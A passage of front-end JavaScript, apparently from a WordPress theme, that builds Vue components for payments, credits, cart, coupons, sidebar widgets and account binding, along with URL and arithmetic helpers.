      //         if(err.response.data.message.msg === 'bind_weixin'){
      //             b2setCookie('b2_back_url',window.location.href)

      //             if(typeof err.response.data.message.oauth == 'string'){
      //                 b2weixinBind.msg = err.response.data.message.oauth
      //                 b2weixinBind.show = true
      //             }else{
      //                 b2weixinBind.show = true
      //                 b2weixinBind.url = err.response.data.message.oauth.weixin.url
      //             }

      //         }else{

      //             Qmsg['warning'](err.response.data.message,{html:true});
      //         }

      //         this.locked = false
      //     })
      // }
    },
    allowPayType() {
      this.$http
        .post(b2_rest_url + "allowPayType", "show_type=" + this.showtype)
        .then((res) => {
          this.allow = res.data;
          this.user.money = res.data.money;
          if (res.data.dh) {
            this.cg.min = res.data.min;
            this.cg.dh = res.data.dh;
            this.payMoney = this.cg.min;
          }
        });
    },
    creditAdd() {
      return parseInt(this.payMoney * this.cg.dh);
    },
  },
  watch: {
    money(val) {
      if (this.payMoney == 0) {
        this.payMoney = val[0];
      }
    },
    // payMoney(val){
    //     if(!/^[0-9]+.?[0-9]*/.test(val)){
    //         val = 0
    //     }
    //     if(this.href && val && this.jump == 'jump'){
    //         let url = b2_global.pay_url+'?'+Qs.stringify(this.restData())
    //         this.href = encodeURI(url)
    //     }
    //     this.payMoney = parseFloat(val)
    // },
    show(val) {
      if (val) {
        b2setCookie("b2_back_url", window.location.href);
        this.allowPayType();
      }
      if (val && this.money.length > 0) {
        this.payMoney = this.money[0];
      } else if (val && this.data.length != 0) {
        this.payMoney = this.data.order_price;
      } else if (val == false) {
        setTimeout(() => {
          this.value = 0;
          this.payMoney = 0;
          this.payType = "";
          this.clean();
        }, 300);
      }
    },
    payType(val) {
      this.data.pay_type = val;
    },
    showtype(val) {},
  },
});

//支付容器
var b2DsBox = new Vue({
  el: "#ds-box",
  data: {
    money: [],
    show: false,
    msg: "",
    user: [],
    author: [],
    data: [],
    showtype: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
    clean() {
      this.data = [];
      this.money = [];
    },
    change(type) {
      this.showtype = type;
    },
  },
});

var b2Ds = new Vue({
  el: "#content-ds",
  data: {
    data: "",
  },
  methods: {
    show() {
      b2DsBox.money = this.data.moneys;
      b2DsBox.show = true;
      b2DsBox.showtype = "ds";
      b2DsBox.msg = this.data.single_post_ds_text;
    },
  },
});

function b2pay(event) {
  let data = JSON.parse(event.getAttribute("data-pay"));
  b2DsBox.data = data;
  b2DsBox.show = true;
  b2DsBox.showtype = "normal";
}

function b2creditpay(event) {
  if (!b2token) {
    login.show = true;
  } else {
    let data = JSON.parse(event.getAttribute("data-pay"));
    payCredit.data = data;
    payCredit.show = true;
  }
}

//随机数
function uuid(len, radix) {
  var chars =
    "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");
  var uuid = [],
    i;
  radix = radix || chars.length;
  if (len) {
    for (i = 0; i < len; i++) uuid[i] = chars[0 | (Math.random() * radix)];
  } else {
    var r;
    uuid[8] = uuid[13] = uuid[18] = uuid[23] = "-";
    uuid[14] = "4";
    for (i = 0; i < 36; i++) {
      if (!uuid[i]) {
        r = 0 | (Math.random() * 16);
        uuid[i] = chars[i == 19 ? (r & 0x3) | 0x8 : r];
      }
    }
  }
  return uuid.join("");
}

function openWin(url, name, iWidth, iHeight) {
  var iTop = (window.screen.availHeight - 30 - iHeight) / 2;
  var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;
  window.open(
    url,
    name,
    "height=" +
      iHeight +
      ",innerHeight=" +
      iHeight +
      ",width=" +
      iWidth +
      ",innerWidth=" +
      iWidth +
      ",top=" +
      iTop +
      ",left=" +
      iLeft +
      ",status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no"
  );
}

function deleteHtmlTag(str) {
  str = str.replace(/<[^>]+>|&[^>]+;/g, "").trim();
  return str;
}

var b2cache = [];
function b2addJs(path, callback) {
  var flag = 0; //检查是否加载的状态
  for (var i = b2cache.length; i--; ) {
    b2cache[i] == path ? (flag = 1) : (flag = 0);
  }
  if (flag) {
    //如果已经加载则不加载
    return;
  }
  var head = document.getElementsByTagName("head")[0];
  var script = document.createElement("script");
  script.src = path;
  script.type = "text/javascript";
  head.appendChild(script);
  script.onload = script.onreadystatechange = function () {
    /*判断是否加载成功*/
    if (
      !this.readyState ||
      this.readyState === "loaded" ||
      this.readyState === "complete"
    ) {
      script.onload = script.onreadystatechange = null;
      callback();
    }
  };
  b2cache.push(path); //把加载过的存起来
}

//微信内支付
function jsApiCall(data) {
  WeixinJSBridge.invoke("getBrandWCPayRequest", data, function (res) {});
}

function callpay() {
  if (typeof WeixinJSBridge == "undefined") {
    if (document.addEventListener) {
      document.addEventListener(
        "WeixinJSBridgeReady",
        jsApiCall,
        passiveSupported ? { passive: true } : false
      );
    } else if (document.attachEvent) {
      document.attachEvent("WeixinJSBridgeReady", jsApiCall);
      document.attachEvent("onWeixinJSBridgeReady", jsApiCall);
    }
  } else {
    jsApiCall();
  }
}

function b2SidebarSticky() {
  if (B2ClientWidth <= 768) return;
  if (document.querySelector(".post-style-5")) return;

  if (typeof window.b2Stick !== "undefined") {
    for (let i = 0; i < window.b2Stick.length; i++) {
      if (window.b2Stick[i]) {
        window.b2Stick[i].updateSticky();
      }
    }
    return;
  }

  let b2sidebar = document.querySelectorAll(".sidebar");

  if (b2sidebar) {
    if (B2ClientWidth > 768) {
      var b2Stick = [];
      for (let i = 0; i < b2sidebar.length; i++) {
        if (!b2sidebar[i].querySelector(".widget-ffixed")) continue;
        b2Stick[i] = new StickySidebar(b2sidebar[i], {
          containerSelector: ".widget-area",
          topSpacing: 20,
          resizeSensor: true,
          bottomSpacing: 20,
        });
      }

      window.b2Stick = b2Stick;
    }
  }
}

Vue.component("credit-box", {
  props: ["show", "data", "user"],
  template: b2_global.credit_box,
  data() {
    return {
      locked: false,
    };
  },
  methods: {
    close() {
      this.$emit("close");
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    disabled() {
      if (this.locked === true) return true;
      if (parseInt(this.user.credit) < parseInt(this.data.order_price))
        return true;
      return false;
    },
    creditPay(order_id) {
      this.writeOrder(order_id);
      this.$http
        .post(b2_rest_url + "creditPay", "order_id=" + order_id)
        .then((res) => {
          this.locked = false;
          b2PayCheck.show = true;
          this.close();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    pay() {
      if (this.locked == true) return;
      this.locked = true;

      this.data.pay_type = "credit";
      let data = Qs.stringify(this.data);
      this.$http
        .post(b2_rest_url + "buildOrder", data)
        .then((res) => {
          this.creditPay(res.data);
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

var payCredit = new Vue({
  el: "#credit-box",
  data: {
    show: false,
    data: [],
    user: {
      credit: 0,
    },
    author: [],
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

var B2UserWidget = new Vue({
  el: ".b2-widget-user",
  data: {
    show: false,
    b2token: false,
  },
  mounted() {
    this.b2token = b2token;
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
    oauth() {
      return this.$store.state.oauthLink;
    },
    announcement() {
      return this.$store.state.announcement;
    },
    openOauth() {
      return this.$store.state.openOauth;
    },
  },
  watch: {
    announcement(val) {
      if (val && !this.show) {
        this.resize();
      }
    },
  },
  methods: {
    resize() {
      this.$nextTick(() => {
        if (!this.$refs.userWidget) return;
        if (this.$refs.gujia) {
          this.$refs.gujia.style.display = "none";
        }
        setTimeout(() => {
          b2tooltip(".user-w-tips");
        }, 300);

        this.show = true;
      });
    },
    markHistory(type) {
      if (this.oauth.weixin.mp && type === "weixin") {
        mpCode.show = true;
      }
      b2setCookie("b2_back_url", window.location.href);
    },
  },
});

var b2Mission = new Vue({
  el: ".b2-widget-mission",
  data: {
    data: "",
    locked: false,
    type: "today",
    paged: 1,
    count: 0,
    pages: {
      today: 1,
      always: 1,
    },
  },
  mounted() {
    if (this.$refs.missionWidget) {
      this.getData();
    }
  },
  methods: {
    getData(count, paged) {
      if (this.$refs.missionWidget) {
        this.count = this.$refs.missionWidget.getAttribute("data-count");
      } else {
        this.count = 10;
      }
      if (paged) {
        this.paged = paged;
      }
      this.$http
        .post(
          b2_rest_url + "getUserMission",
          "count=" + this.count + "&paged=" + this.paged
        )
        .then((res) => {
          this.data = res.data;
          this.pages.today = res.data.mission_today_list.pages;
          this.pages.always = res.data.mission_always_list.pages;
          if (this.$refs.missiongujia) {
            this.$refs.missiongujia.style.display = "none";
          }
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        });
    },
    mission() {
      if (!b2token) {
        login.show = true;
      } else {
        if (this.data.mission.credit) {
          Qmsg["warning"](b2_global.js_text.global.has_mission, { html: true });
          return;
        }
        if (this.locked == true) return;
        this.locked = true;
        this.$http
          .post(b2_rest_url + "userMission")
          .then((res) => {
            this.$nextTick(() => {
              this.data.mission = res.data.mission;
              this.locked = false;
            });
            this.getData(this.count, this.paged);
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
  },
});

var b2NewComment = new Vue({
  el: ".b2-widget-comment",
  data: {
    data: "",
    paged: 1,
    pages: 1,
    count: 5,
    hidden: 1,
    next: false,
    prev: false,
    locked: false,
  },
  mounted() {
    if (this.$refs.commentWidget) {
      this.count = this.$refs.commentWidget.getAttribute("data-count");
      this.hidden = this.$refs.commentWidget.getAttribute("data-hidden");
      this.getList();
      if (this.paged == 1) {
        this.prev = true;
      }
    }
  },
  methods: {
    getList() {
      if (this.locked == true) return;
      this.locked = true;
      this.$https
        .post(
          b2_rest_url + "getNewComments",
          "paged=" +
            this.paged +
            "&count=" +
            this.count +
            "&hidden=" +
            this.hidden
        )
        .then((res) => {
          this.data = res.data.data;
          this.pages = res.data.pages;
          if (this.$refs.gujia) {
            this.$refs.gujia.style.display = "none";
          }

          this.$nextTick(() => {
            b2SidebarSticky();
            b2RestTimeAgo(
              this.$refs.commentWidget.querySelectorAll(".b2timeago")
            );
          });
          this.locked = false;
        });
    },
    nexAc() {
      if (this.next || this.locked) return;
      this.paged++;
      this.getList();
    },
    prevAc() {
      if (this.prev || this.locked) return;
      this.paged--;
      this.getList();
    },
  },
  watch: {
    paged(val) {
      if (val <= 1) {
        this.prev = true;
      } else {
        this.prev = false;
      }
      if (val >= this.pages) {
        this.next = true;
      } else {
        this.next = false;
      }
    },
  },
});

//移动端点击展开筛选
// function b2ShowFilterBox(event){

//     let filterBox = event.parentNode.nextElementSibling

//     if(filterBox.className.indexOf('b2-show') !== -1){
//         filterBox.className = filterBox.className.replace('b2-show','')
//         bodyScrollLock.lock(filterBox)
//     }else{
//         filterBox.className += ' b2-show'
//         bodyScrollLock.unlock(filterBox)
//     }
// }

var b2mobileFooterMenu = new Vue({
  el: "#mobile-footer-menu",
  data: {
    msg: 0,
    show: true
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    }
  }
});

var postPoBox = new Vue({
  el: "#post-po-box",
  data: {
    show: false,
    login: false,
    allow: "",
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
  methods: {
    close() {
      this.showPost = !this.showPost;
    },
    go(val, type) {
      if (!this.login) {
        login.show = true;
        login.type = 0;
        return;
      }
      if (type != "request") {
        if (!userTools.role[type]) {
          Qmsg["warning"](b2_global.js_text.global.not_allow, { html: true });
          return;
        }
      }
      setTimeout(() => {
        window.location.href = val;
      }, 250);
    },
  },
});

var b2AsideBar = new Vue({
  el: ".aside-container",
  data: {
    dmsg: {
      count: 0,
    },
    msg: {
      count: 0,
    },
    showBox: false,
    showType: {
      user: false,
      msg: false,
      dmsg: false,
      mission: false,
      coupon: false,
    },
    locked: false,
    mission: [],
    bool: false,
    coupon: {
      count: 0,
      data: "",
    },
    showCouponInfo: [],
    qrcode: "",
    ref: "",
    dlocked: false,
    count: 0,
    cartLocked: false,
    b2token: false,
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
    carts() {
      if (this.count && !this.cartLocked) {
        return {
          count: this.count,
          data: "",
        };
      } else {
        let carts = this.$store.state.carts;
        return {
          count:
            carts !== null && carts !== undefined
              ? Object.keys(carts).length
              : 0,
          data: carts,
        };
      }
    },
  },
  mounted() {
    this.b2token = b2token;
  },
  methods: {
    getQrcode(url) {
      var url = new URL(url);
      url.searchParams.set("ref", this.ref);
      var qr = new QRious({
        value: url.href,
        size: 120,
        level: "L",
      });
      return qr.toDataURL("image/jpeg");
    },
    goMyPage() {
      if (!b2token) {
        login.show = true;
        login.type = 0;
        return;
      }

      window.location.href = this.userData.link;
    },
    chat() {
      if (b2_global.chat.type == "crisp") {
        $crisp.push(["do", "chat:open"]);
      }
      if (b2_global.chat.type == "qq") {
        window.open(
          "http://wpa.qq.com/msgrd?v=3&uin=" +
            b2_global.chat.qq +
            "&site=qq&menu=yes",
          "_blank"
        );
      }
      if (b2_global.chat.type == "weixin") {
        window.open(b2_global.chat.weixin, "_blank");
      }
      if (b2_global.chat.type == "dmsg") {
        if (!b2token) {
          login.show = true;
        } else {
          b2Dmsg.userid = b2_global.chat.dmsg;
          b2Dmsg.show = true;
        }
      }
      if (b2_global.chat.type == "requests") {
        if (!b2token) {
          login.show = true;
        } else {
          window.open(b2_global.home_url + "/requests", "_blank");
        }
      }
    },
    show(type, value) {
      this.closeBox();
      if (type === "user") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
      }
      if (type === "dmsg" && this.dmsg.count == 0) {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
        this.jumpTo(value);
        return;
      }
      if (type === "msg") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
        this.jumpTo(value);
        return;
      }
      if (type == "mission") {
        this.mission = b2Mission;
        if (this.mission.data.length == 0) {
          this.mission.getData(10);
        }
      }
      if (type === "coupon") {
        this.getMyCoupons();
      }

      if (type === "cart") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }

        this.getMycarts();
      }
      this.showType[type] = true;
      this.showBox = true;
      // if(B2ClientWidth < 768){
      //     bodyScrollLock.lock(this.$refs.asideContainer)
      // }
      this.$nextTick(() => {
        b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
      });
    },
    getMycarts() {
      if (this.cartLocked == true) return;
      this.cartLocked = true;
      this.$http.get(b2_rest_url + "getMyCarts").then((res) => {
        if (Object.keys(res.data).length > 0) {
          this.$store.commit("setcartsData", res.data);
        }
      });
    },
    showAc(val) {
      if (!b2token) {
        login.show = true;
        return;
      }

      if (val) {
        this.show("user");
      } else {
        this.close();
      }
    },
    closeBox() {
      Object.keys(this.showType).forEach((key) => {
        this.showType[key] = false;
      });
      this.showBox = false;
      // if(B2ClientWidth < 768){
      //     bodyScrollLock.unlock(this.$refs.asideContainer)
      // }
    },
    getNewDmsg() {
      if (b2token) {
        if (this.locked) return;
        this.locked = true;
        this.$http.post(b2_rest_url + "getNewDmsg").then((res) => {
          this.dmsg = res.data.dmsg;
          this.locked = false;
        });
      }
    },
    close() {
      if (
        this.$refs.asideContainer &&
        this.$refs.asideContainer.className.indexOf("aside-show") &&
        B2ClientWidth < 768
      ) {
        this.$refs.asideContainer.className =
          this.$refs.asideContainer.className.replace(" aside-show", "");
        // if(B2ClientWidth < 768){
        //     bodyScrollLock.unlock(this.$refs.asideContainer)
        // }
        this.showBox = false;
      } else {
        this.closeBox();
      }
    },
    goTop() {
      this.$scrollTo(".site", 300, { offset: 0 });
    },
    login() {
      if (!b2token) {
        login.show = true;
        return;
      } else if (!this.$refs.asideContent) {
        self.location = this.$store.state.userData.link;
      } else {
        this.show("user");
        this.$refs.asideContainer.className += " aside-show";
      }
    },
    showSearch() {
      b2SearchBox.close();
    },
    jumpTo(url) {
      window.location.href = url;
    },
    updateCarts() {
      let data = b2getCookie("carts");
      if (data) {
        this.carts.data = JSON.parse(data);
      } else {
        this.carts.data = "";
      }

      if (this.carts.data) {
        if (this.carts.count > Object.keys(this.carts.data).length) {
          b2mobileFooterMenu.msg =
            b2mobileFooterMenu.msg -
            (this.carts.count - Object.keys(this.carts.data).length);
        } else {
          b2mobileFooterMenu.msg =
            b2mobileFooterMenu.msg +
            (Object.keys(this.carts.data).length - this.carts.count);
        }
        this.carts.count = Object.keys(this.carts.data).length;
      }
    },
    deleteCarts(id) {
      this.$https
        .post(b2_rest_url + "deleteMyCarts", "id=" + id)
        .then((res) => {
          if (res.data.length == 0) {
            this.$store.commit("setcartsData", {});
          } else {
            this.$store.commit("setcartsData", res.data);
          }
        });
    },
    getMyCoupons() {
      if (!b2token) {
        login.show = true;
        return;
      }

      this.showType.coupon = true;

      this.$https.get(b2_rest_url + "getMyCoupons").then((res) => {
        this.coupon = res.data;
      });
    },
    couponClass(item) {
      if (item.expiration_date.expired) return "stamp04";
      if (item.products.length > 0) return "stamp01";
      if (item.cats.length > 0) return "stamp02";
      return "stamp03";
    },
    couponMoreInfo(id) {
      this.$set(this.showCouponInfo, id, !this.showCouponInfo[id]);
    },
    deleteCoupon(id) {
      var r = confirm(b2_global.js_text.global.delete_coupon);
      if (r) {
        this.$https
          .post(b2_rest_url + "deleteMyCoupon", "id=" + id)
          .then((res) => {
            this.$delete(this.coupon.data, id);
            this.$set(this.coupon, "count", this.coupon.count - 1);
          });
      }
      return;
    },
  },
  watch: {
    userData(val) {
      if (val && this.$refs.asideContent) {
        if (b2token) {
          this.ref = val.user_code;
          this.getNewDmsg();
        }

        this.updateCarts();
      }
    },
    dmsg: {
      handler(newVal, old) {
        if (newVal.count > 0) {
          b2mobileFooterMenu.msg += parseInt(newVal.count);
        }
      },
      immediate: true,
      deep: true,
    },
    msg: {
      handler(newVal, old) {
        if (newVal.count > 0) {
          b2mobileFooterMenu.msg += parseInt(newVal.count);
        }
      },
      immediate: true,
      deep: true,
    },
    showBox(val) {
      if (val && B2ClientWidth < 768) {
        this.$refs.asideContainer.className += " aside-show";
      }
    },
  },
});

function b2HiddenFilterBox(event) {
  event.parentNode.parentNode.className =
    event.parentNode.parentNode.className.replace("b2-show", "");
  //bodyScrollLock.unlock(event.parentNode.parentNode)
}

function b2flickity() {
  if (B2ClientWidth < 768) return;
  var f = document.querySelectorAll(".home-collection-silder");
  if (f) {
    var collection = [];
    for (let i = 0; i < f.length; i++) {
      collection[i] = new Flickity(f[i], {
        pageDots: false,
        groupCells: true,
        draggable: true,
        prevNextButtons: false,
        freeScroll: false,
        wrapAround: true,
        selectedAttraction: 0.15,
        friction: 1,
        freeScrollFriction: 0.1,
        cellAlign: "left",
      });

      let previous, next;

      if (f[i].querySelector(".coll-3-box")) {
        previous = f[i].parentNode.querySelector(".collection-previous");
      } else {
        previous = f[i].parentNode.parentNode.parentNode.querySelector(
          ".collection-previous"
        );
      }

      previous.addEventListener(
        "click",
        function () {
          collection[i].previous();
        },
        passiveSupported ? { passive: true } : false
      );

      if (f[i].querySelector(".coll-3-box")) {
        next = f[i].parentNode.querySelector(".collection-next");
      } else {
        next =
          f[i].parentNode.parentNode.parentNode.querySelector(
            ".collection-next"
          );
      }

      next.addEventListener(
        "click",
        function () {
          collection[i].next();
        },
        passiveSupported ? { passive: true } : false
      );
    }
  }
}

b2flickity();

function b2HiddenFooter() {
  let footer = document.querySelector(".site-footer .site-footer-widget-in");
  if (!footer) return;
  let footerWidget = footer.querySelectorAll(".mobile-hidden");

  if (footerWidget && footerWidget.length >= footer.childNodes.length) {
    document.querySelector(".site-footer").className += " mobile-hidden";
  }
}
b2HiddenFooter();

var b2SearchUser = new Vue({
  el: "#user-list",
  data: {
    follow: [],
    ids: [],
  },
  mounted() {
    if (this.$refs.searchUser) {
      this.ids = b2_search_data.users;
      this.checkFollowByids();
    }
  },
  methods: {
    checkFollowByids() {
      let data = {
        ids: this.ids,
      };
      this.$http
        .post(b2_rest_url + "checkFollowByids", Qs.stringify(data))
        .then((res) => {
          this.follow = res.data;
        });
    },
    followAc(id) {
      if (!b2token) {
        login.show = true;
      } else {
        this.$http
          .post(b2_rest_url + "AuthorFollow", "user_id=" + id)
          .then((res) => {
            this.follow[id] = res.data;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
          });
      }
    },
    dmsg(id) {
      if (!b2token) {
        login.show = true;
      } else {
        b2Dmsg.userid = id;
        b2Dmsg.show = true;
      }
    },
  },
});

//精确计算
(function () {
  var calc = {
    /*
        函数，加法函数，用来得到精确的加法结果
        说明：javascript的加法结果会有误差，在两个浮点数相加的时候会比较明显。这个函数返回较为精确的加法结果。
        参数：arg1：第一个加数；arg2第二个加数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数）
        调用：Calc.Add(arg1,arg2,d)
        返回值：两数相加的结果
        */
    Add: function (arg1, arg2) {
      (arg1 = arg1.toString()), (arg2 = arg2.toString());
      var arg1Arr = arg1.split("."),
        arg2Arr = arg2.split("."),
        d1 = arg1Arr.length == 2 ? arg1Arr[1] : "",
        d2 = arg2Arr.length == 2 ? arg2Arr[1] : "";
      var maxLen = Math.max(d1.length, d2.length);
      var m = Math.pow(10, maxLen);
      var result = Number(((arg1 * m + arg2 * m) / m).toFixed(maxLen));
      var d = arguments[2];
      return typeof d === "number" ? Number(result.toFixed(d)) : result;
    },
    /*
        函数：减法函数，用来得到精确的减法结果
        说明：函数返回较为精确的减法结果。
        参数：arg1：第一个加数；arg2第二个加数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数
        调用：Calc.Sub(arg1,arg2)
        返回值：两数相减的结果
        */
    Sub: function (arg1, arg2) {
      return Calc.Add(arg1, -Number(arg2), arguments[2]);
    },
    /*
        函数：乘法函数，用来得到精确的乘法结果
        说明：函数返回较为精确的乘法结果。
        参数：arg1：第一个乘数；arg2第二个乘数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数)
        调用：Calc.Mul(arg1,arg2)
        返回值：两数相乘的结果
        */
    Mul: function (arg1, arg2) {
      var r1 = arg1.toString(),
        r2 = arg2.toString(),
        m,
        resultVal,
        d = arguments[2];
      m =
        (r1.split(".")[1] ? r1.split(".")[1].length : 0) +
        (r2.split(".")[1] ? r2.split(".")[1].length : 0);
      resultVal =
        (Number(r1.replace(".", "")) * Number(r2.replace(".", ""))) /
        Math.pow(10, m);
      return typeof d !== "number"
        ? Number(resultVal)
        : Number(resultVal.toFixed(parseInt(d)));
    },
    /*
        函数：除法函数，用来得到精确的除法结果
        说明：函数返回较为精确的除法结果。
        参数：arg1：除数；arg2被除数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数)
        调用：Calc.Div(arg1,arg2)
        返回值：arg1除于arg2的结果
        */
    Div: function (arg1, arg2) {
      var r1 = arg1.toString(),
        r2 = arg2.toString(),
        m,
        resultVal,
        d = arguments[2];
      m =
        (r2.split(".")[1] ? r2.split(".")[1].length : 0) -
        (r1.split(".")[1] ? r1.split(".")[1].length : 0);
      resultVal =
        (Number(r1.replace(".", "")) / Number(r2.replace(".", ""))) *
        Math.pow(10, m);
      return typeof d !== "number"
        ? Number(resultVal)
        : Number(resultVal.toFixed(parseInt(d)));
    },
  };
  window.Calc = calc;
})();

function b2stmap() {
  let stmaps = document.querySelectorAll(".stamp");
  if (stmaps.length > 0) {
    let h_axios = axios;

    if (b2token) {
      h_axios.defaults.headers.common["Authorization"] = "Bearer " + b2token;
    }

    for (let i = 0; i < stmaps.length; i++) {
      if (stmaps[i].querySelector(".coupon-receive")) {
        stmaps[i].querySelector(".coupon-receive").onclick = (event) => {
          if (!b2token) {
            login.show = true;
            return;
          }

          h_axios
            .post(
              b2_rest_url + "ShopCouponReceive",
              "&id=" + event.target.getAttribute("data-id")
            )
            .then((res) => {
              if (res.data) {
                Qmsg["success"](b2_global.js_text.global.get_success, {
                  html: true,
                });
              }
            })
            .catch((err) => {
              Qmsg["success"](err.response.data.message, { html: true });
            });
        };
        stmaps[i].querySelector(".more-coupon-info").onclick = (event) => {
          event.target.nextElementSibling.style.display = "block";
        };
        stmaps[i].querySelector(".close-coupon-info").onclick = (event) => {
          event.target.parentNode.parentNode.style.display = "none";
        };
      }
    }
  }
}
b2stmap();

// document.ready(function () {
//     let link = document.createElement("link");
//     link.rel = "stylesheet";
//     link.href = "//at.alicdn.com/t/font_1105559_00rtseygv6tsc.css";

//     document.head.appendChild(link);
// })

function b2IsPhoneAvailable(phonevalue) {
  var phoneReg = /^1[0-9]{10}/;
  var emailReg = /[a-zA-Z0-9]{1,10}@[a-zA-Z0-9]{1,5}\.[a-zA-Z0-9]{1,5}/;
  if (phoneReg.test(phonevalue) || emailReg.test(phonevalue)) {
    return true;
  } else {
    return false;
  }
}

var b2TaxTop = new Vue({
  el: ".tax-header",
  data: {
    showFliter: {
      hot: false,
      cat: false,
    },
  },
  methods: {
    show(type) {
      if (type === "hot") {
        this.showFliter.hot = !this.showFliter.hot;
        this.showFliter.cat = false;
      }
      if (type === "cat") {
        this.showFliter.cat = !this.showFliter.cat;
        this.showFliter.hot = false;
      }
    },
  },
});

function b2scroll(fn) {
  var beforeScrollTop = document.documentElement.scrollTop,
    fn = fn || function () {};

  window.bodyScrool = function () {
    var afterScrollTop =
        document.documentElement.scrollTop || document.body.scrollTop,
      delta = afterScrollTop - beforeScrollTop;

    if (delta === 0) return false;

    fn(delta > 0 ? "down" : "up", afterScrollTop);

    beforeScrollTop = afterScrollTop;
  };

  window.addEventListener(
    "scroll",
    window.bodyScrool,
    passiveSupported ? { passive: true } : false
  );
}

function b2HeaderTop() {
  const banner = document.querySelector(".header-banner-left");
  const header = document.querySelector(".site");
  const aside = document.querySelector(".bar-user-info");
  const socialTop = document.querySelector(".social-top");
  const nosub = document.querySelector(".social-no-sub");
  const footer = document.querySelector(".mobile-footer-menu");
  if (!banner) return;

  let h = 96;
  if (B2ClientWidth < 768) {
    h = 77;
  }

  if (socialTop) {
    h = 113;
  }

  if (nosub) {
    h = 58;
  }

  b2scroll(function (direction, top) {
    if (top > h) {
      if (direction === "down") {
        if (banner.className.indexOf(" hidden") === -1) {
          banner.className += " hidden";
        }
        if (header.className.indexOf(" up") === -1) {
          header.className += " up";
        }

        if (
          footer &&
          B2ClientWidth < 768 &&
          footer.className.indexOf(" footer-down") === -1
        ) {
          footer.className += " footer-down";
        }
      } else {
        banner.className = banner.className.replace(" hidden", "");
        header.className = header.className.replace(" up", "");

        if (footer && B2ClientWidth < 768) {
          footer.className = footer.className.replace(" footer-down", "");
        }
      }
      if (header.className.indexOf(" action") === -1) {
        header.className += " action";
      }
    } else {
      header.className = header.className.replace(" action", "");
      banner.className = banner.className.replace(" hidden", "");
      header.className = header.className.replace(" up", "");
    }
  });
}

b2HeaderTop();

var b2NewsfalshesWidget = new Vue({
  el: ".widget-newsflashes-box",
  data: {
    options: [],
    list: "",
  },
  mounted() {
    if (this.$refs.newsWidget) {
      this.options = JSON.parse(
        this.$refs.newsWidget.getAttribute("data-json")
      );
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$https
        .post(b2_rest_url + "getWidgetNewsflashes", Qs.stringify(this.options))
        .then((res) => {
          this.list = res.data;
          this.$refs.gujia.style.display = "none";
        });
    },
  },
});

Vue.component("weixin-bind", {
  props: ["show", "url", "msg"],
  template: b2_global.weixin_bind,
  methods: {
    close() {
      this.$emit("close");
    },
  },
});

//微信绑定
var b2weixinBind = new Vue({
  el: "#weixin-bind",
  data: {
    show: false,
    url: "",
    msg: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

function b2CurrentPageReload(url) {
  if (!url) {
    url = location.href;
  }
  setTimeout(() => {
    location.replace(url);
  }, 200);
}

function b2GetQueryVariable(variable) {
  var query = window.location.search.substring(1);
  var vars = query.split("&");
  for (var i = 0; i < vars.length; i++) {
    var pair = vars[i].split("=");
    if (pair[0] == variable) {
      return pair[1];
    }
  }
  return false;
}

function b2removeURLParameter(url, parameter) {
  //prefer to use l.search if you have a location/link object
  var urlparts = url.split("?");
  if (urlparts.length >= 2) {
    var prefix = encodeURIComponent(parameter) + "=";
    var pars = urlparts[1].split(/[&;]/g);

    //reverse iteration as may be destructive
    for (var i = pars.length; i-- > 0; ) {
      //idiom for string.startsWith
      if (pars[i].lastIndexOf(prefix, 0) !== -1) {
        pars.splice(i, 1);
      }
    }

    return urlparts[0] + (pars.length > 0 ? "?" + pars.join("&") : "");
  }
  return url;
}

function updateURLParameter(uri, key, value) {
  if (!value) {
    return uri;
  }
  var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
  var separator = uri.indexOf("?") !== -1 ? "&" : "?";
  if (uri.match(re)) {
    return uri.replace(re, "$1" + key + "=" + value + "$2");
  } else {
    return uri + separator + key + "=" + value;
  }
}

function validate(evt) {
  var theEvent = evt || window.event;

  // Handle paste
  if (theEvent.type === "paste") {
    key = event.clipboardData.getData("text/plain");
  } else {
    // Handle key press
    var key = theEvent.keyCode || theEvent.which;
    key = String.fromCharCode(key);
  }
  var regex = /[0-9]|\./;
  if (!regex.test(key)) {
    theEvent.returnValue = false;
    if (theEvent.preventDefault) theEvent.preventDefault();
  }
}

Vue.component("bind-login", {
  props: ["show", "type"],
  template: b2_global.bind_login,
  data() {
    return {
      locked: false,
      count: 60,
      SMSLocked: false,
      data: {
        img_code: "",
        token: "",
        username: "",
        password: "",
        confirmPassword: "",
        code: "",
      },
      eye: false,
      success: "",
    };
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
    showCheck() {
      if (
        this.type !== "text" &&
        this.type !== "luo" &&
        this.data.username &&
        this.show
      ) {
        return true;
      }
      return false;
    },
    sendCode() {
      recaptcha.show = true;
      recaptcha.type = "bind";
      this.close();
    },
    sendSMS() {
